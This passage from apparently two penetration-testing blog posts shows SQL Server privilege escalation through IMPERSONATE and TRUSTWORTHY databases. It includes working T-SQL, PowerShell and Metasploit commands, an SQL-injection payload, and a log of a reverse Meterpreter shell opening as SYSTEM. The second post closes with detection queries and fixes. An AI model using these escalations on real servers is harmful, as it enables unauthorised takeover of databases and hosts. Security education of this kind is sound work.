Screenshot below:

Once you have the list it’s pretty easy to become anyone. Below is an example of impersonating the MyUser4 login.
-- Verify you are still impersonating sa
select SYSTEM_USER
select IS_SRVROLEMEMBER('sysadmin')
-- Impersonate MyUser4
EXECUTE AS LOGIN = 'MyUser4'
-- Verify you are now running as the the MyUser4 login
SELECT SYSTEM_USER
SELECT IS_SRVROLEMEMBER('sysadmin')
-- Change back to sa
REVERT
Below is a screenshot:

Note: Make sure to REVERT back to the sysadmin account when you’re done. Otherwise you’ll continue to run under the context of the MyUser4 login.
Impersonating Domain Admins as a Sysadmin
Did I mention that you can impersonate any user in Active Directory? As it turns out it doesn’t even have to be mapped to an SQL Server login. However, the a catch is that it only applies to the SQL Server. That’s mostly because the SQL Server has no way to authenticate the Domain User to another system…that I’m aware of. So it’s not actually as cool as it sounds, but still kind of fun.
Note: Another important note is that when you run xp_cmdshell while impersonating a user all of the commands are still executed as the SQL Server service account, NOT the SQL Server login or impersonated domain user.
Below is a basic example of how to do it:
-- Get the domain of the SQL Server SELECT DEFAULT_DOMAIN() -- Impersonate the domain administrator EXECUTE AS LOGIN = 'DEMOAdministrator' -- Verify you are now running as the Domain Admin SELECT SYSTEM_USER
Note: Remember that the domain will be different for everyone. In my example the domain is “DEMO”.
Below is an example of the expected output.

Revert to the original Login
If you get sick of being a sysadmin or a Pseudo Domain Admin you can always REVERT to your original login again. Just be aware that if you run the impersonation multiple times you may have to run REVERT multiple times.
-- Revert to your original login
REVERT
-- Verify you are now running as the MyUser1 login
SELECT SYSTEM_USER
SELECT IS_SRVROLEMEMBER('sysadmin')
1.5 Automating Escalation with Metasploit and PowerShell
Since I’m lazy and don’t like to type more that I have to, I wrote a Metasploit module and PowerShell script to automate the attack for direct database connections. I also wrote a Metasploit module to execute the escalation via error based SQL injection. Big thanks to guys on the Metasploit team who helped me get the modules into the framework.
Metasploit Module: mssql_escalate_executeas
Below is an example of the mssql_escalate_executeas module being used to escalate the privileges of the myuser1 login using a direct database connection. Typically this would happen during an internal penetration test after guessing database user/passwords or finding database connection strings.

Metasploit Module: mssql_escalate_executeas_sqli
Below is an example of the mssql_escalate_executeas_sqli module being used to escalate the privileges of the myuser1 login using error based SQL injection. This is more practical during external network penetration tests. Mostly because SQL injection is pretty common and database ports usually are not exposed to the internet. Anyway pretty screenshot below…

PowerShell Script
For those who like to play around with PowerShell, I also put a script together that can be used to escalate the privileges of the myuser1 login via a direct database connection. It can be downloaded from https://raw.githubusercontent.com/nullbind/Powershellery/master/Stable-ish/MSSQL/Invoke-SqlServer-Escalate-ExecuteAs.psm1.
The module can be imported with the command below. Also, I’m aware the name is comically long, but at this point I’m just trying to be descriptive. :)
Import-Module .Invoke-SqlServer-Escalate-ExecuteAs.psm1
Then you can run it with the following command.
Invoke-SqlServer-Escalate-ExecuteAs -SqlServerInstance 10.2.9.101 -SqlUser myuser1 -SqlPass MyPassword!
Below is a basic screenshot of what it looks like when it runs.

Alternatives to Impersonation
There quite a few options for providing stored procedures with access to external resources without providing SQL logins with the privileges to impersonate other users at will. However, they all come with their own risks and implementation challenges. Hopefully, I’ll have some time in the near future to cover each in more depth, but below is a summary of common options.
- Create roles with the required privileges on external objects. This doesn’t always make least privilege easy, and can generally be a management pain.
- Use cross local/database ownership chaining. This one can end in escalation paths as well. More information can be found at https://msdn.microsoft.com/en-us/library/ms188694.aspx.
- Use EXECUTE WITH in the stored procedure to run as the stored procedure owner. This isn’t all bad, but can result in escalation paths if the store procedure is vulnerable to SQL injection, or is simply written to allow users to take arbitrary actions.
- Use signed stored procedures that have been assigned access to external objects. This seems like the most secure option with the least amount of management overhead. Similar to the EXECUTE WITH option, this can result in escalation paths if the store procedure is vulnerable to SQL injection, or is simply written to allow users to take arbitrary actions. More information at https://msdn.microsoft.com/en-us/library/bb283630.aspx.
Wrap Up
The issues covered in this blog/lab were intended to help pentesters, developers, and dev-ops gain a better understanding of how the IMPERSONATE privilege can be used an abused. Hopefully the information is useful. Have fun with it, but don’t forget to hack responsibly. :)
References
- https://msdn.microsoft.com/en-us/library/ms188354.aspx
- https://msdn.microsoft.com/en-us/library/ms178632.aspx
SQL Server allows DBAs to set databases as “trustworthy”. In a nutshell that means the trusted databases can access external resources like network shares, email functions, and objects in other databases. This isn't always bad, but when sysadmins create trusted databases and don't change the owner to a lower privileged user the risks start to become noticeable. In this blog I’ll show how database users commonly created for web applications can be used to escalate privileges in SQL Server when database ownership is poorly configured. This should be interesting to penetration testers, application developers, and dev-ops. Most DBAs already know this stuff.
I've provided a basic lab setup guide, but if you're not interested feel free to jump ahead. Below is a summary of the topics being covered:
- Setting up a Lab
- Attacking Vulnerable Databases
- Automating the Attack PowerShell
- Automating the Attack Metasploit
- Automating the Attack via SQL Injection with Metasploit
- Options for Fixing the Issue
Setting up a Lab
Below I've provided some basic steps for setting up a SQL Server instance that can be used to replicate the scenarios covered in this blog/lab.
1. Download the Microsoft SQL Server Express install that includes SQL Server Management Studio. It can be download at https://msdn.microsoft.com/en-us/evalcenter/dn434042.aspx
2. Install SQL Server by following the wizard, but make sure to enable mixed-mode authentication and run the service as LocalSystem for the sake of the lab.
3. Log into the SQL Server with the “sa” account setup during installation using the SQL Server Management Studio application.
4. Press the “New Query” button and use the TSQL below to create a database named “MyAppDb” for the lab.
-- Create database CREATE DATABASE MyAppDb -- Verify sa is the owner of the application database SELECT suser_sname(owner_sid) FROM sys.databases WHERE name = 'MyAppDb'

5. Press the “New Query” button and use the TSQL below to create a SQL Server login named “MyAppUser” for the lab. In the real world a DBA will create an account like this to allow the application to connect to the database server.
-- Create login CREATE LOGIN MyAppUser WITH PASSWORD = 'MyPassword!';
6. Press the “New Query” button and use the TSQL below to assign “MyAppUser” the “db_owner” role in the “MyAppDb” database. In the real world a DBA might do this so that a SQL Server login used by a web application can access what it needs in its application database.
-- Setup MyAppUsers the db_owner role in MyAppDb USE MyAppDb ALTER LOGIN [MyAppUser] with default_database = [MyAppDb]; CREATE USER [MyAppUser] FROM LOGIN [MyAppUser]; EXEC sp_addrolemember [db_owner], [MyAppUser];
7. Confirm the “MyAppUser” was added as db_owner.
-- Verify the user was added as db_owner select rp.name as database_role, mp.name as database_user from sys.database_role_members drm join sys.database_principals rp on (drm.role_principal_id = rp.principal_id) join sys.database_principals mp on (drm.member_principal_id = mp.principal_id)

8. Set the “MyAppDb” database as trusted.
ALTER DATABASE MyAppDb SET TRUSTWORTHY ON
9. The query below will return all of the databases in the SQL Server instance, and the “MyAppDb” and “MSDB” databases should be flagged as trustworthy.
SELECT a.name,b.is_trustworthy_on FROM master..sysdatabases as a INNER JOIN sys.databases as b ON a.name=b.name;

10. Use the TSQL below to enable xp_cmdshell. Enabling this now will simplify the labs later, but it could be enabled by an attacker even if we didn’t enable it.
-- Enable show options EXEC sp_configure 'show advanced options',1 RECONFIGURE GO -- Enable xp_cmdshell EXEC sp_configure 'xp_cmdshell',1 RECONFIGURE GO
Attacking the Trusted Database
According to Microsoft, configuring a database owned by a sysadmin as trusted will allow a privileged user to elevate their privileges. I’ve found that to be partially true. In some scenarios it’s also possible to elevate privileges as an unprivileged user, but I’ll cover that in future blogs. For now you can follow the instructions below to elevate the “MyAppUser” user’s privileges.
Note: This seems to work on SQL Server 2005, 2008 and 2012, but I haven’t tested beyond that.
1. Log into SQL Server as the “MyAppUser” user and execute the TSQL below to create a new stored procedure called “sp_elevate_me”. The procedure is created to run as the "OWNER", which is the "sa" account in this case. Since this will run as the "sa" login, it's possible to have the procedure add "MyAppUser" to the sysadmin fixed server role. This should be possible, because the db_owner role can create any stored procedure within their database, and the database has been configured as trusted.
-- Create a stored procedure to add MyAppUser to sysadmin role USE MyAppDb GO CREATE PROCEDURE sp_elevate_me WITH EXECUTE AS OWNER AS EXEC sp_addsrvrolemember 'MyAppUser','sysadmin' GO
2. Verify the the “MyAppUser” is not a sysadmin.
--Verify MyAppUser is not a sysadmin
SELECT is_srvrolemember('sysadmin')

3. Next, execute the store procedure to add the “MyAppUser” to the sysadmin role.
-- Execute stored procedure to get sysadmin role USE MyAppDb EXEC sp_elevate_me
4. Finally, verify that the “MyAppUser” was added to the sysadmin role with the query below.
-- Verify sysadmin role was added
SELECT is_srvrolemember('sysadmin')

5. Now that we are a sysadmin we can also execute operating system commands like the ones shown below.
-- Verify sysadmin role EXEC master..xp_cmdshell 'whoami'

If you’re still wondering what just happened here is the quick break down.
- The “sa” account is the database owner (DBO) of the “MyAppDb” database
- The “MyAppUser” has the has the “db_owner” role in the “MyAppDb” database, which gives the “MyAppUser” user administrative privileges in that database
- Since the “MyAppUser” account is essentially an administrator of the “MyAppDb” database, it can be used to create a stored procedure that can EXECUTE AS OWNER
- In the example above we simply created a stored procedure to EXECUTE AS OWNER (which is “sa” in this case) that adds the “MyAppUser” to the sysadmin role. Tada! We are sysadmins!
Automating the Attack with PowerShell
I put together a little PowerShell script to automate the attack described above. Below is a screen shot showing the basic usage. For those who are interested, it can be downloaded from here. It supports adding the sysadmin role to your current user or creating a whole new sysadmin login. See the help section of the file for more information.
Import-Module .Invoke-SqlServerDbElevateDbOwner.psm1 Invoke-SqlServerDbElevateDbOwner -SqlUser myappuser -SqlPass MyPassword! -SqlServerInstance 10.2.2.184

Automating the Attack with Metasploit
I know some people love their Metasploit, so I also created an auxiliary module to automate the attack. It will probably be the most useful during internal network penetration tests. Special thanks to Juan Vazquez, Joshua Smith, and Spencer McIntyre for helping me get the module into the Metasploit Framework.
Below are the basic usage steps.
1. Type “msfupdate” on your Kali build to get the latest Metasploit Framework updates from Rapid7.
2. Run “msfconsole” in a terminal window.
3. Select and configure the module, but make sure to replace everything with your target’s info.
use auxiliary/admin/mssql/mssql_esclate_dbowner set rhost 172.20.10.2 set rport 1433 set username db1_owner set password MyPassword!
4. Run show options to make sure everything looks right.

5. If everything looks good run it.

6. Now you can use other modules like “mssql_payload” to get a shell.
msf exploit(mssql_payload) > use exploit/windows/mssql/mssql_payload msf exploit(mssql_payload) > set rhost 172.20.10.2 rhost => 172.20.10.2 msf exploit(mssql_payload) > set rport 1433 rport => 1433 msf exploit(mssql_payload) > set username db1_owner username => db1_owner msf exploit(mssql_payload) > set password MyPassword! password => MyPassword! msf exploit(mssql_payload) > exploit [*] Started reverse handler on 192.168.91.128:4444 [*] The server may have xp_cmdshell disabled, trying to enable it... [*] Command Stager progress - 1.47% done (1499/102246 bytes) ...[SNIP]... [*] Sending stage (769536 bytes) to 192.168.91.1 [*] Command Stager progress - 100.00% done (102246/102246 bytes) [*] Meterpreter session 1 opened (192.168.91.128:4444 -> 192.168.91.1:4175) at 2014-09-27 10:06:19 -0500 meterpreter > getuid Server username: NT AUTHORITYSYSTEM meterpreter >
Automating the Attack via SQL Injection with Metasploit
During external network penetration tests we don’t see a ton of SQL Servers open to the internet, but we do find a lot of SQL injection. That’s why I wrote this module. Once again, Juan Vazquez and Joshua Smith helped me get this module into Metasploit Framework – thanks guys.
Below are the basic usage steps.
1. Type “msfupdate” in your Kali biuld toto get the latest updates from Rapid7.
2. Run “msfconsole” in a terminal window.
3. Select and configure the module, but make sure to replace everything with your target’s info.
use auxiliary/admin/mssql/mssql_esclate_dbowner_sqli set rhost 10.2.9.101 set rport 80 set GET_PATH /employee.asp?id=1+and+1=[SQLi];--
4. Run show options to make sure everything looks right.
5. If everything looks good run it.

6. Now you can use other modules like “mssql_payload_sqli”, or techniques like PowerShell reflection to get your shells.
Options for Fixing the Issue
Microsoft has some pretty good recommendations to help prevent this type of attack so I recommend checking out their web site for more information. Naturally, the fixes will vary depending on the environment, application, and use cases, but below are a few options to get you started.
Check for databases that are set as TRUSTWORTHY and are owned by a sysadmin.
SELECT SUSER_SNAME(owner_sid) AS DBOWNER, d.name AS DATABASENAME
FROM sys.server_principals r
INNER JOIN sys.server_role_members m ON r.principal_id = m.role_principal_id
INNER JOIN sys.server_principals p ON
p.principal_id = m.member_principal_id
inner join sys.databases d on suser_sname(d.owner_sid) = p.name
WHERE is_trustworthy_on = 1 AND d.name NOT IN ('MSDB') and r.type = 'R' and r.name = N'sysadmin'
If it’s possible, set TRUSTWORTHY to off for the affected databases (excluding MSDB). This will help prevent the execution of xp_cmdshell and other bad things from within stored procedures. It will also enforce a sandbox that only allows the stored procedure to access information associated with its own database.
ALTER DATABASE MyAppDb SET TRUSTWORTHY OFF
Also, consider making the owner of the application database a user that is not a sysadmin. There are alternatives to flagging databases as trustworthy if your application needs to access objects from external databases, CLR stored procedures etc. Other common options include:
- Enabling “cross db ownership chain”, but that comes with it’s own risks. More information can be found at https://msdn.microsoft.com/en-us/library/ms188694.aspx.
- Assigning application groups with the required privileges on external objects, but that can be a bit of a management pain.
- Using certificate accounts and certificates to sign stored procedures that require access to external objects. From what I've seen so far this seems like the best option, but you can check it out for yourself on Microsoft’s page at https://msdn.microsoft.com/en-us/library/bb283630.aspx.
Wrap Up
The issue covered in this blog/lab was intended to help pentesters, developers, and dev-ops understand how a few common misconfigurations can lead to the compromise of an entire SQL Server instance. The attacks can be conducted through direct database connections, but are most likely to be done via SQL injection through web, desktop, and mobile applications. Hopefully the information is useful. Have fun and hack responsibly.
References
- https://technet.microsoft.com/en-us/library/ms188304(v=sql.105).aspx
- https://msdn.microsoft.com/en-us/library/ms176112.aspx
- https://www.troyhunt.com/2012/12/stored-procedures-and-orms-wont-save.html
